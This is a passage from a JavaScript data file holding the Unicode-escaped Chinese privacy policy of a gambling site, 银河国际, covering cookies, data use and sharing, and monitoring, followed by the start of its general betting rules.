\u5730\u5740\uff0c\u5bc6\u7801\u53ca\u786e\u8ba4\u60a8\u662f\u5426\u5df2\u5e74\u6ee118\u5468\u5c81\uff08\u94f6\u6cb3\u56fd\u9645\u53ea\u63a5\u6536\u8fbe\u5230\u6cd5\u5b9a\u5e74\u9f8418\u5468\u5c81\u6216\u4ee5\u4e0a\u7684\u5ba2\u6237\uff09\u3002\u6211\u4eec\u53ef\u80fd\u9700\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u7528\u6765\u786e\u8ba4\u60a8\u7684\u5404\u79cd\u91d1\u878d\u4ea4\u6613\uff0c\u5b9a\u671f\u53d1\u9001\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u63d0\u4f9b\u5ba2\u670d\u652f\u6301\u53ca\u5b8c\u5584\u5168\u9762\u7684\u535a\u5f69\u670d\u52a1\u7ed9\u60a8\u3002\u5982\u679c\u60a8\u60f3\u4e2d\u6b62\u63a5\u6536\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u60a8\u53ef\u6839\u636e\u63d0\u793a\u5728\u7b80\u8baf\u63a5\u6536\u9009\u9879\u505a\u51fa\u76f8\u5173\u9009\u62e9\u3002\u53e6\u987b\u6ce8\u610f\uff0c\u4f60\u6ce8\u518c\u7684\u59d3\u540d\u5fc5\u987b\u662f\u60a8\u672c\u4eba\u59d3\u540d\uff0c\u4f60\u6240\u6ce8\u518c\u7684\u8d44\u6599\u4e3a\u771f\u5b9e\u6709\u6548\u8d44\u6599\uff0c\u56e0\u4e3a\u8fd9\u5c06\u7528\u4e8e\u968f\u540e\u7684\u4ea4\u6613\u9a8c\u8bc1\u53ca\u524d\u8ff0\u7684\u5176\u5b83\u7528\u9014\u3002"},{text:"\u4f1a\u5458\u53ef\u5728\u4e0b\u8f7d\u8f6f\u4ef6\u9009\u62e9\u8d26\u6237\u9009\u9879\u66f4\u6539\u60a8\u7684\u8d26\u6237\u4fe1\u606f\u3002"}]},{title:"\u4e09\u3001\u8bbf\u95ee\u4fe1\u606f",content:[{text:"\u5728\u9601\u4e0b\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u9875\u9762\u7684\u8fc7\u7a0b\u4e2d\uff0c\u5c06\u4f1a\u6709\u4e2a\u5c0f\u7684\u6587\u672c\u5939\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u5b58\u50a8\u5728\u60a8\u7684\u7535\u8111\u3002\u5f88\u591a\u7f51\u7ad9\u90fd\u6709\u7c7b\u4f3c\u8bbe\u7f6e\uff0c\u56e0\u4e3a\u6b64\u8bbe\u7f6e\u5bf9\u7f51\u7ad9\u53d1\u884c\u5546\u662f\u975e\u5e38\u6709\u7528\u7684\uff0c\u8b6c\u5982\u53ef\u4ee5\u8bb0\u5f55\u8be5\u8ba1\u7b97\u673a\uff08\u6216\u7528\u6237\uff09\u662f\u5426\u66fe\u6d4f\u89c8\u8fc7\u6b64\u7f51\u7ad9\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u5c06\u4f1a\u5bf9\u5ba2\u6237\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u53caIP\u5730\u5740\u8fdb\u884c\u5b58\u50a8\u8bb0\u5f55\uff0c\u8fd9\u4e9b\u8d44\u6599\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5b8c\u5584\u548c\u63d0\u9ad8\u6211\u4eec\u7684\u670d\u52a1\uff0c\u5e76\u6709\u52a9\u4e8e\u6211\u4eec\u5206\u6790\u5ba2\u6237\u7684\u5b8c\u6574\u4fe1\u606f\u3002\u8fd9\u7c7b\u8d44\u6599\u5e76\u4e0d\u662f\u7528\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u5efa\u6863\uff0c\u56e0\u6b64\u5c06\u88ab\u5b9a\u671f\u6e05\u9664\u3002"}]},{title:"\u56db\u3001\u673a\u5bc6\u6027",content:[{text:"\u94f6\u6cb3\u56fd\u9645\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4e0d\u4f1a\u84c4\u610f\u5c06\u8be5\u8d44\u6599\u6cc4\u6f0f\u7ed9\u5916\u4eba\uff0c\u9664\u975e\u6b64\u653f\u7b56\u6761\u6b3e\u91cc\u6709\u660e\u6587\u89c4\u5b9a\u3002"},{text:"\u6240\u6709\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\u90fd\u88ab\u8981\u6c42\u9075\u5faa\u8be5\u653f\u7b56\u6761\u6b3e\u3002\u5458\u5de5\u6709\u4e49\u52a1\u4e25\u5bc6\u7684\u4fdd\u5b88\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u5373\u4f7f\u5458\u5de5\u79bb\u5f00\u94f6\u6cb3\u56fd\u9645\u540e\u4ecd\u987b\u575a\u5b88\u6b64\u4e49\u52a1\u3002"},{text:"\u9601\u4e0b\u672c\u4eba\u4e5f\u987b\u4fdd\u62a4\u597d\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u9601\u4e0b\u5e94\u4e25\u5b88\u60a8\u7684\u8d26\u6237\u5bc6\u7801\uff0c\u6211\u4eec\u5efa\u8bae\u60a8\u4e0d\u8981\u5c06\u6b64\u900f\u9732\u7ed9\u5176\u4ed6\u4eba\u3002"}]},{title:"\u4e94\u3001\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u4f7f\u7528\u548c\u5b58\u50a8",content:[{text:"\u5f53\u9601\u4e0b\u63d0\u4f9b\u4efb\u4f55\u4e2a\u4eba\u8d44\u6599\u7ed9\u94f6\u6cb3\u56fd\u9645\uff0c\u6211\u4eec\u5bf9\u60a8\u8d1f\u6709\u5173\u4e8e\u5982\u4f55\u4f7f\u7528\u60a8\u4e2a\u4eba\u8d44\u6599\u7684\u6cd5\u5b9a\u4e49\u52a1\uff0c\u6211\u4eec\u987b\u6709\u6b63\u5f53\u7406\u7531\u624d\u53ef\u5f81\u96c6\u60a8\u7684\u8d44\u6599\uff08\u5173\u4e8e\u4e3a\u4f55\u5f81\u96c6\u5ba2\u6237\u4e2a\u4eba\u8d44\u6599\uff0c\u6211\u4eec\u7279\u5b9a\u9875\u9762\u5df2\u6709\u8bf4\u660e\uff09\uff0c\u544a\u77e5\u5f81\u96c6\u60a8\u8d44\u6599\u7684\u7528\u9014\u4ee5\u53ca\u5982\u6709\u5fc5\u8981\u5c06\u5176\u4f20\u7ed9\u5176\u4ed6\u4efb\u4f55\u4eba\uff0c\u6211\u4eec\u5c06\u4f1a\u901a\u77e5\u60a8\u672c\u4eba\u3002"},{text:"\u6211\u4eec\u4f7f\u7528\u5ba2\u6237\u4e2a\u4eba\u8d44\u6599\u7684\u7528\u9014\u5305\u62ec\uff1a",children:["\u7528\u4e8e\u786e\u8ba4\u60a8\u7684\u8eab\u4efd\u4ee5\u53ca\u60a8\u7684\u8d26\u6237","\u884c\u653f\u670d\u52a1","\u7edf\u8ba1\u5206\u6790","\u5e02\u573a\u63a8\u9500\u2014\u2014\u89c1\u4e0b\u9762\u201c\u5e02\u573a\u63a8\u9500\u53ca\u9000\u8ba2\u8bbe\u7f6e\u201d","\u6b3a\u8bc8\u9884\u9632\u53ca\u76d1\u6d4b","\u901a\u77e5\u60a8\u53ef\u80fd\u5c06\u5f71\u54cd\u5230\u60a8\u7684\u6211\u4eec\u7f51\u7ad9\u6216\u670d\u52a1\u7684\u4efb\u4f55\u66f4\u6539","\u670d\u52a1\u5b8c\u5584","\u5b89\u5168\u5ba1\u6838","\u5b89\u5168\u5ba1\u6838"]},{text:"\u6b63\u5982\u4e0b\u6240\u5217\uff0c\u5982\u679c\u6211\u4eec\u56e0\u5176\u5b83\u7528\u9014\u9700\u7528\u5230\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u6211\u4eec\u5c06\u4f1a\u63d0\u524d\u901a\u77e5\u60a8\u3002\u53e6\u5916\uff0c\u60a8\u4e5f\u53ef\u9009\u62e9\u4e0d\u540c\u610f\u4ee5\u4e0a\u505a\u6cd5\u3002"},{text:"\u6211\u4eec\u53ef\u80fd\u56e0\u4ee5\u4e0b\u539f\u56e0\u8054\u7cfb\u60a8: ",children:["\u5173\u4e8e\u60a8\u7533\u8bf7\u7684\u6211\u4eec\u4efb\u4f55\u670d\u52a1\u529f\u80fd\uff0c\u6211\u4eec\u6765\u4fe1\u786e\u8ba4","\u60a8\u9009\u62e9\u63a5\u6536\u66f4\u591a\u7684\u516c\u53f8\u4fe1\u51fd","\u9080\u8bf7\u60a8\u53c2\u52a0\u5173\u4e8e\u6211\u4eec\u670d\u52a1\u7684\u8c03\u67e5\u6d3b\u52a8\uff08\u81ea\u613f\u52a0\u5165\uff09","\u51fa\u4e8e\u5e02\u573a\u63a8\u9500\u76ee\u7684\uff0c\u5e76\u4e14\u60a8\u5df2\u7279\u522b\u8ba4\u540c\uff08\u89c1\u4e0b\u9762\uff09\u3002"]},{text:"\u6211\u4eec\u5c06\u4e00\u76f4\u4e25\u5b88\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u4e0d\u88ab\u5916\u6cc4\uff0c\u9664\u975e\u6709\u6cd5\u5b9a\u8981\u6c42\uff08\u5982\uff1b\u653f\u5e9c\u90e8\u95e8\u53ca\u6267\u6cd5\u673a\u6784\u8981\u6c42\uff0c\u6216\u7f51\u7ad9\u4e0a\u5e26\u6709\u653b\u51fb\u6027\u6216\u4e0d\u59a5\u7684\u5185\u5bb9\uff09\u6216\u5173\u7cfb\u5230\u6211\u4eec\u7684\u4e1a\u52a1\u5408\u4f5c\u4f19\u4f34\u3002\u4e00\u822c\u60c5\u51b5\u6211\u4eec\u53ea\u5728\u94f6\u6cb3\u56fd\u9645\u5185\u90e8\u4f7f\u7528\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u7136\u800c\uff0c\u6709\u65f6\u6211\u4eec\u53ef\u80fd\u9700\u501f\u52a9\u7b2c\u4e09\u65b9\u6765\u5904\u7406\u5ba2\u6237\u7684\u4fe1\u606f\uff08\u5982\uff0c\u7f51\u7ad9\u4e3b\u673a\u6216\u7ef4\u62a4\u670d\u52a1\u7684\u63d0\u4f9b\u5546\uff09\uff0c\u6211\u4eec\u5c06\u4f1a\u8981\u6c42\u7b2c\u4e09\u65b9\u4e25\u683c\u9075\u5b88\u6211\u4eec\u7684\u7ea6\u5b9a\uff0c\u8981\u6c42\u4ed6\u4eec\u5c06\u4e0d\u5f97\u5c06\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7528\u4e8e\u4ed6\u4eec\u7684\u5546\u4e1a\u7528\u9014\u3002"},{text:"\u6b63\u5982\u540e\u9762\u6240\u8ff0\uff0c\u6211\u4eec\u53ef\u80fd\u51fa\u4e8e\u5e02\u573a\u63a8\u9500\u76ee\u7684\u5c06\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\u4f20\u7ed9\u6211\u6211\u4eec\u7684\u4e1a\u52a1\u4f19\u4f34\u3002"},{text:"\u53e6\u5916\uff0c\u5982\u679c\u5ba2\u6237\u8fdd\u53cd\u76f8\u5173\u6cd5\u4f8b\uff0c\u6211\u4eec\u76f8\u4fe1\u6211\u4eec\u6709\u7406\u7531\u5c06\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u4f20\u7ed9\u76f8\u5173\u7684\u7b2c\u4e09\u65b9\uff0c\u5982\uff1b\u60a8\u7684\u96c7\u4e3b\uff0c\u6559\u80b2\u673a\u6784\u6216\u6267\u6cd5\u673a\u6784\uff0c\u4e0a\u62a5\u60a8\u7684\u76f8\u5173\u4fe1\u606f\u4e0e\u884c\u4e3a\u3002"},{text:"\u5728\u5ba2\u6237\u6240\u7533\u8bf7\u4f7f\u7528\u6211\u4eec\u670d\u52a1\u8fd9\u6bb5\u671f\u95f4\uff0c\u6211\u4eec\u5c06\u4e00\u76f4\u4fdd\u5b58\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u4e8e\u540e\u53f0\u7cfb\u7edf\uff0c\u76f4\u5230\u7533\u8bf7\u671f\u6ee1\u6216\u5ba2\u6237\u60f3\u6ce8\u9500\u4f1a\u5458\u8d26\u6237\uff0c\u6211\u4eec\u5c06\u628a\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u4f5c\u5220\u9664\u5904\u7406\u3002\u53d6\u51b3\u4e8e\u6570\u636e\u4fdd\u62a4\u7acb\u6cd5\u4e0e\u76d1\u7ba1\u8981\u6c42\u3002\u51fa\u4e8e\u5b89\u5168\u539f\u56e0\uff0c\u5982\u679c\u5ba2\u6237\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u6ee1\u4e00\u5e74\uff0c\u6211\u4eec\u5c06\u4f1a\u4fdd\u5b58\u5176\u4fe1\u606f\u8bb0\u5f55\u6863\uff08\u5305\u62ec\u4fe1\u606f\u5185\u5bb9\uff0c\u4f1a\u5458\u59d3\u540d\uff0c\u65f6\u95f4\u548c\u65e5\u671f\uff09\u3002\u53e6\u5916\uff0c\u5982\u679c\u5ba2\u6237\u5e76\u672a\u6ce8\u518c\u4e3a\u6211\u4eec\u7684\u4f1a\u5458\uff0c\u4f46\u53c2\u52a0\u4e86\u94f6\u6cb3\u56fd\u9645\u7684\u5176\u5b83\u670d\u52a1\uff08\u5982\uff1b\u7ade\u8d5b\u6d3b\u52a8\uff09\uff0c\u5176\u4e2a\u4eba\u4fe1\u606f\u5c06\u4fdd\u5b58\u5230\u8be5\u670d\u52a1\u987a\u5229\u5b8c\u6210\u3002"},{text:"\u6211\u4eec\u5c06\u786e\u4fdd\u6240\u6709\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u5c06\u4f1a\u6839\u636e2002\u5e74\u6570\u636e\u4fe1\u606f\u4fdd\u62a4\u6cd5\u4f8b\uff08Tynwald\u6cd5\u4f8b\uff09\u4e25\u5bc6\u4fdd\u5b58\u3002"}]},{title:"\u516d\u3001\u5ba2\u6237\u6570\u636e\u4fe1\u606f\u4fdd\u62a4",content:[{text:"\u6211\u4eec\u5c06\u4f7f\u7528\u9ad8\u79d1\u6280\u7cfb\u7edf\u7ba1\u7406\u548c\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u6570\u636e\uff0c\u5982\uff1a\u53ea\u6709\u4f7f\u7528\u5ba2\u6237\u72ec\u4e00\u65e0\u4e8c\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u624d\u53ef\u8fdb\u5165\u8be5\u5ba2\u6237\u8d26\u6237\uff0c\u5ba2\u6237\u4fe1\u606f\u6570\u636e\u50a8\u5b58\u5728\u5b89\u63a7\u670d\u52a1\u5668\u5185"},{text:"\u6211\u4eec\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u6570\u636e\u7684\u5b89\u5168\uff0c\u4f46\u5ba2\u6237\u987b\u8ba4\u540c\u76ee\u524d\u7f51\u7edc\u5e76\u975e\u767e\u5206\u767e\u5b89\u5168\uff0c\u56e0\u6b64\uff0c\u6211\u4eec\u5e76\u4e0d\u80fd\u4fdd\u8bc1\u5ba2\u6237\u53d1\u9001\u4fe1\u606f\u7ed9\u6211\u4eec\u7684\u7f51\u7edc\u4f20\u8f93\u8fc7\u7a0b\u7684\u5b89\u5168\u548c\u5b8c\u6574\u6027\uff0c\u4e5f\u4e0d\u62c5\u4fdd\u6211\u4eec\u53d1\u9001\u7ed9\u5ba2\u6237\u7f51\u7edc\u4f20\u8f93\u8fc7\u7a0b\u7684\u5b89\u5168\u548c\u5b8c\u6574\u6027\u3002"}]},{title:"\u4e03\u3001\u4fdd\u5bc6\u9650\u5236",content:[{text:"\u5728\u67d0\u4e9b\u60c5\u51b5\u4e0b\u51fa\u4e8e\u5b89\u5168\uff0c\u7acb\u6cd5\u548c\u89c4\u7ae0\u6761\u4f8b\u8981\u6c42\uff0c\u94f6\u6cb3\u56fd\u9645\u4e0d\u5f97\u4e0d\u900f\u6f0f\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u3002\u94f6\u6cb3\u56fd\u9645\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\uff0c\u9664\u975e\u53d1\u751f\u4ee5\u4e0b\u60c5\u51b5\uff1a\u51fa\u4e8e\u62c5\u4fdd\uff0c\u4f20\u5ba1\u6216\u5176\u5b83\u6cd5\u89c4\u8981\u6c42\uff0c\u94f6\u6cb3\u56fd\u9645\u624d\u900f\u9732\u5ba2\u6237\u4fe1\u606f\u3002\u51fa\u4e8e\u6b63\u5f53\u7406\u7531\u884c\u4f7f\u94f6\u6cb3\u56fd\u9645\u6743\u5229\uff0c\u9700\u8981\u5bf9\u67d0\u5ba2\u6237\u6216\u5b9e\u4f53\u8fdb\u884c\u786e\u8ba4\uff0c\u8054\u7cfb\u6216\u91c7\u53d6\u6cd5\u5b9a\u63aa\u65bd\u3002"},{text:"\u53e6\u5916\uff0c\u5982\u679c\u6d89\u53ca\u6b3a\u8bc8\uff0c\u77e5\u8bc6\u4ea7\u6743\u4fb5\u72af\uff0c\u6743\u5229\u4fb5\u72af\uff0c\u6216\u5176\u5b83\u975e\u6cd5\u884c\u4e3a\u6216\u53ef\u80fd\u5bfc\u81f4\u8d23\u4efb\u7275\u8fde\u7684\u884c\u4e3a\u7684\u8c03\u67e5\uff0c\u6211\u4eec\u76f8\u4fe1\u6211\u4eec\u6709\u5fc5\u8981\u548c\u7406\u7531\u900f\u9732\u5ba2\u6237\u7684\u4fe1\u606f(\u5982\uff1b\u59d3\u540d\uff0c\u5c45\u4f4f\u5730\u5740\uff0c\u57ce\u5e02\uff0c\u90ae\u7f16\uff0c\u56fd\u5bb6\uff0c\u7535\u8bdd\u53f7\u7801\uff0c\u90ae\u7bb1\u5730\u5740\u548c\u516c\u53f8)\u7ed9\u94f6\u6cb3\u56fd\u9645\u7b2c\u4e09\u65b9\u4ee3\u7406\u3002"}]},{title:"\u516b\u3001\u5ba2\u6237\u4fe1\u606f\u7684\u63a5\u6536\u8005",content:[{text:"\u9664\u4e86\u4e0a\u8ff0\u6cd5\u5b9a\u8981\u6c42\u8bf4\u660e\uff0c\u6211\u4eec\u8fd8\u53ef\u80fd\u5c06\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u900f\u9732\u7ed9\u6211\u4eec\u7684\u5de5\u4f5c\u4eba\u5458\uff0c\u5176\u4ed6\u76f8\u5173\u516c\u53f8\u7684\u5de5\u4f5c\u4eba\u5458\u6216\u94f6\u6cb3\u56fd\u9645\u7684\u5408\u4f5c\u4f19\u4f34\u548c\u4e3a\u94f6\u6cb3\u56fd\u9645\u5ba2\u6237\u63d0\u4f9b\u76f8\u5173\u670d\u52a1\u7ed9\u6211\u4eec\u7684\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\uff08\u5305\u542b\u4f46\u4e0d\u5c40\u9650\u4e8e\u5b89\u5168\uff0c\u4fe1\u7528\u548c\u98ce\u9669\u5ba1\u6838\u673a\u6784\uff09\u3002\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u53ef\u4ee5\u68c0\u67e5\u6211\u4eec\u63d0\u4f9b\u5728\u516c\u5171\u6570\u636e\u5e93\u6216\u79c1\u4eba\u6570\u636e\u5e93\u7684\u4efb\u4f55\u8be6\u7ec6\u8d44\u6599\u53ca\u6709\u673a\u4f1a\u83b7\u5f97\u548c\u4fdd\u7559\u68c0\u67e5\u8bb0\u5f55\u3002"},{text:"\u6211\u4eec\u540c\u6837\u53ef\u4ee5\u901a\u8fc7\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u5f97\u5230\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5982\u679c\u60a8\u63d0\u4f9b\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u7ed9\u6211\u4eec\u6216\u6211\u4eec\u4ece\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u4e2d\u6536\u5230\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4ee3\u8868\u60a8\u5df2\u7ecf\u540c\u610f\u6211\u4eec\u53ef\u4ee5\u5904\u7406\u3001\u4f7f\u7528\u3001\u8bb0\u5f55\u548c\u900f\u9732\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u6211\u4eec\u4fdd\u7559\u6743\u5229\uff0c\u6839\u636e\u60a8\u6216\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u5728\u4efb\u4f55\u65f6\u5019\u51bb\u7ed3\u6216\u5173\u95ed\u60a8\u7684\u94f6\u6cb3\u56fd\u9645\u4f1a\u5458\u8d26\u6237\u3002"}]},{title:"\u4e5d\u3001\u76d1\u63a7",content:[{text:"\u51fa\u4e8e\u670d\u52a1\u8d28\u4fdd\uff0c\u9632\u6b62\u8bc8\u9a97\u548c\u6cd5\u89c4\u9075\u5faa\u65b9\u9762\u7684\u539f\u56e0\uff0c\u6211\u4eec\u5c06\u5bf9\u5ba2\u6237\u7684\u901a\u4fe1\u8bb0\u5f55\u8fdb\u884c\u4fdd\u5b58\u548c\u76d1\u63a7\uff08\u5982\u7535\u8bdd\u548c\u90ae\u4ef6\u8bb0\u5f55\uff09\u3002"},{text:"\u51fa\u4e8e\u5e02\u573a\u63a8\u9500\u76ee\u7684\uff0c\u6211\u4eec\u53ef\u80fd\u5c06\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\u900f\u9732\u7ed9\u6211\u4eec\u7684\u4e1a\u52a1\u4f19\u4f34\u516c\u53f8\uff0c\u4ed6\u4eec\u53ef\u80fd\u5c31\u76f8\u5173\u4ea7\u54c1\uff0c\u670d\u52a1\uff0c\u4fc3\u9500\u53ca\u7279\u6b8a\u4f18\u60e0\u6d3b\u52a8\uff0c\u901a\u8fc7\u4fe1\u51fd\uff0c\u7535\u8bdd\uff0cSMS\u4fe1\u606f\uff0c\u4f20\u771f\uff0c\u90ae\u4ef6\u6216\u5176\u5b83\u901a\u8baf\u65b9\u5f0f\u8054\u7cfb\u5230\u60a8\uff0c\u9664\u975e\u60a8\u63d0\u51fa\u8981\u6c42\u5236\u6b62\u6b64\u884c\u4e3a\u3002"},{text:"\u5982\u679c\u5ba2\u6237\u4e0d\u613f\u518d\u63a5\u6536\u4efb\u4f55\u5173\u4e8e\u6211\u516c\u53f8\u7684\u5e02\u573a\u63a8\u9500\u76f8\u5173\u5ba3\u4f20\u4fe1\u606f\uff0c\u60a8\u53ef\u968f\u65f6\u9009\u62e9\u79fb\u9664\u8d26\u6237\u8bbe\u7f6e\u3002\u8be6\u7ec6\u8bf7\u89c1\u524d\u9762\u201c\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u67e5\u770b\u4ee5\u53ca\u5ba2\u6237\u7684\u6743\u5229\u201d\u3002"}]},{title:"\u5341\u3001\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f",content:[{text:"\u5ba2\u6237\u8bbf\u95ee\u94f6\u6cb3\u56fd\u9645\u7f51\u7ad9\u65f6\uff0c\u6211\u4eec\u53ef\u80fd\u5c06\u53d1\u9001\u7ed9\u60a8\u4e00\u4e2a\u4e34\u65f6\u7684\u4fe1\u606f\u8bb0\u5f55\u6863\u3002\u6b64\u8bb0\u5f55\u6863\u662f\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u5668\u5b58\u653e\u5728\u60a8\u7535\u8111\u4fe1\u606f\u8bb0\u5f55\u6587\u4ef6\u7684\u4e00\u7cfb\u5217\u6587\u672c\u6807\u9898\u8bb0\u5f55\uff0c\u4ee5\u4fbf\u4e0b\u6b21\u4f60\u518d\u6b21\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u65f6\u6211\u4eec\u7cfb\u7edf\u53ef\u4ee5\u8fa8\u8ba4\u51fa\u60a8\u3002\u6211\u4eec\u53ef\u4ee5\u5c06\u5176\u4ea7\u751f\u7684\u6570\u636e\u7f16\u5236\u6210\u5ba2\u6237\u8bbf\u95ee\u7edf\u8ba1\u6570\u636e\u3002\u60a8\u5e76\u975e\u6709\u4e49\u52a1\u63a5\u6536\u6211\u4eec\u7684\u4fe1\u606f\u8bb0\u5f55\u6587\u4ef6\uff0c\u60a8\u4e5f\u53ef\u9009\u62e9\u4e0d\u63a5\u6536\uff0c\u53ef\u4ee5\u901a\u8fc7\u8bbe\u7f6e\u60a8\u7684\u6d4f\u89c8\u5668\u5b8c\u6210\u3002"}]},{title:"\u5341\u4e00\u3001\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u8ba4\u540c",content:[{text:"\u4e00\u65e6\u9601\u4e0b\u5728\u94f6\u6cb3\u56fd\u9645\u6ce8\u518c\u5f00\u6237\u5c31\u4ee3\u8868\u60a8\u8ba4\u540c\u6b64\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u6761\u6b3e\u3002\u6211\u4eec\u5c06\u5b9a\u671f\u66f4\u65b0\u6b64\u653f\u7b56\u6761\u6b3e\uff0c\u56e0\u6b64\u6211\u4eec\u5efa\u8bae\u5ba2\u6237\u60a8\u4e5f\u5b9a\u671f\u8fdb\u884c\u67e5\u9605\u3002\u5982\u679c\u6211\u4eec\u5bf9\u8be5\u653f\u7b56\u6709\u6240\u66f4\u6539\uff0c\u6211\u4eec\u5c06\u5728\u76f8\u5173\u7f51\u9875\u4e0a\u53d1\u5e03\u6d88\u606f\u3002\u653f\u7b56\u66f4\u6539\u540e\uff0c\u5ba2\u6237\u6301\u7eed\u4f7f\u7528\u94f6\u6cb3\u56fd\u9645\u7f51\u7ad9\u5c06\u88ab\u89c6\u4e3a\u5ba2\u6237\u8ba4\u540c\u8be5\u653f\u7b56\u7684\u66f4\u6539\u3002\u5982\u679c\u5ba2\u6237\u4e0d\u63a5\u6536\u6b64\u653f\u7b56\u7684\u66f4\u6539\uff0c\u60a8\u53ef\u4ee5\u9009\u62e9\u505c\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u670d\u52a1\u3002\u5982\u679c\u8be5\u653f\u7b56\u6761\u6b3e\u4e0e\u5176\u5b83\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u4ea7\u751f\u5206\u6b67\uff0c\u5c06\u9002\u7528\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u3002"}]}],this.betRules=[{title:"",content:[{text:"\u67d0\u4e9b\u8d5b\u4e8b\u548c\u8d4c\u76d8\u6709\u4e0d\u540c\u7684\u89c4\u5219\uff0c\u4e0b\u8ff0\u5185\u5bb9\u4e3a\u9002\u7528\u4e8e\u6240\u6709\u8d5b\u4e8b\u548c\u8d4c\u76d8/\u6295\u6ce8\u7c7b\u578b\u7684\u4e00\u822c\u89c4\u5219\uff0c\u5fc5\u987b\u5b8c\u5168\u9075\u5b88\u3002\u5728\u9002\u7528\u7684\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u7f51\u7ad9\u516c\u5e03\u7684\u201c\u6761\u6b3e\u548c\u6761\u4ef6\u201d\u4e2d\u6240\u5217\u89c4\u5b9a\u4e0e\u5b9a\u4e49\u5e94\u5f53\u9002\u7528\u4e8e\u672c\u201c\u6295\u6ce8\u89c4\u5219\u4e0e\u89c4\u5b9a\u201d\u3002"}]},{title:"\u4e00\u822c\u6295\u6ce8\u89c4\u5219\u4e0e\u89c4\u5b9a",content:[{text:"\u672c\u516c\u53f8\u7684\u6240\u6709\u6295\u6ce8\u4fe1\u606f\u90fd\u662f\u51fa\u4e8e\u8bda\u610f\u63d0\u4f9b\u7684\u3002 \u4e0d\u8fc7\uff0c\u672c\u516c\u53f8\u4e0d\u5bf9\u6709\u5173\u65e5\u671f\u3001\u65f6\u95f4\u3001\u5730\u70b9\u3001\u7ade\u4e89\u5bf9\u624b\u3001\u8d54\u7387\u3001\u7ed3\u679c\u3001\u7edf\u8ba1\u6570\u636e\u3001\u56e2\u961f\u5236\u670d\uff08\u663e\u793a\u5728\u5b9e\u65f6\u6bd4\u5206\u4e2d\uff09\u6216\u5176\u5b83\u6295\u6ce8\u4fe1\u606f\u7684\u4efb\u4f55\u9519\u8bef\u6216\u9057\u6f0f\u8d1f\u8d23\u3002\u672c\u516c\u53f8\u4fdd\u7559\u7ea0\u6b63\u4efb\u4f55\u660e\u663e\u9519\u8bef\u7684\u6743\u5229\uff0c\u5e76\u4e14\u5e94\u5f53\u91c7\u53d6\u6240\u6709\u5408\u7406\u884c\u52a8\u786e\u4fdd\u4ee5\u8bda\u4fe1\u900f\u660e\u7684\u65b9\u5f0f\u7ba1\u7406\u8d4c\u76d8\uff0c\u8d4c\u76d8\u5b9a\u4e49\u4e3a\u9488\u5bf9\u67d0\u4e00\u4f53\u80b2\u8d5b\u4e8b\u6240\u63d0\u4f9b\u7684\u4e0d\u540c\u7684\u6295\u6ce8\u7c7b\u578b\u3002\u516c\u53f8\u4fdd\u7559\u505a\u51fa\u6700\u7ec8\u6027\u51b3\u5b9a\u7684\u6743\u5229\u3002"},{text:"\u5982\u679c\u76d8\u53e3\u7ed3\u679c\u4e0d\u80fd\u786e\u5b9a\u4e3a\u5b98\u65b9\u7ed3\u679c\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ef